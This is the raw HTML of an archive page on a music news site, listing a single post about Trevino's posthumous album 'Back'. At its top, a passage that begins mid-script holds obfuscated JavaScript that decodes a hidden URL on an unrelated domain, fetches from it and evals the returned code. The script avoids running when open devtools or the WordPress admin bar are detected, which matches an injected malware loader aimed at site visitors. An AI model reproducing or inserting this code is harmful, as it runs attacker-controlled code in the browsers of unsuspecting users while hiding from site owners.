hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-69713aa8d5426">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-69713aa8d5426" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Label</span>Birdie					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">1</span></span>				</div>
				<div class="page-header-bottom">
					
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-78093" class="post-78093 post type-post status-publish format-gallery has-post-thumbnail hentry category-news post_format-post-format-gallery genres-bass genres-house genres-techno artists-marcus-intalex artists-trevino labels-birdie formats-digital formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/trevino-final-album-back/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Trevino-550x550.jpg" class="skip-lazy wp-post-image" alt="Trevino" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/Trevino-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Trevino-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Trevino-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/Trevino-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Trevino-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Trevino-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Trevino-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Trevino-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Trevino.jpg 1200w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="78094" data-permalink="https://inverted-audio.com/trevino-final-album-back/trevino/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Trevino.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Trevino" data-image-description="&lt;p&gt;Trevino&lt;/p&gt;
" data-image-caption="&lt;p&gt;Trevino&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Trevino-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Trevino-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/news/" rel="category tag">News</a></span><span class="posted-on"><a href="https://inverted-audio.com/trevino-final-album-back/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-06T10:04:48+00:00">April 6, 2023</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/trevino-final-album-back/" rel="bookmark">Trevino&#8217;s final album &#8216;Back&#8217; gains posthumous release</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>In 2017 the electronic music world was shaken by the unexpected death of Mancunian producer Marcus Intalex aka Trevino. Now six years on, the producers own<br /><a href="https://inverted-audio.com/trevino-final-album-back/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-78093 -->
				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-c73ccb236bc8cd7f8ef290d9f80421af.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-54373c4a90f1799d8e3dfc7ef74eb45e.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-5b7079886f3ee77ecb6d8f49ac2b9386.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-0f63864e98fee34f38910482d44cfc2f.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-27b6bd04a743719eaa68f160701a487a.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-0319244189a0519385aa942998f9b810.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"0","tz":"0","srv":"inverted-audio.com","arch_tax_labels":"birdie","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->